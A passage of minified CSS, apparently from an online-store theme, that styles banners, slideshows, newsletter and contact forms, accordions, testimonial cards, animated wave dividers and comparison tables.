0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider.color-gradient::before {display: none;}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg hr {margin: 0;box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}.line.color-accent-1, .line.color-accent-2, .line.color-background-1, .line.color-background-2, .line.color-inverse, .line.color-custom {stroke: rgb(var(--color-background));}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.section-shape {display: block;width: 100%;height: auto;max-height: var(--max-height, 180px);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content 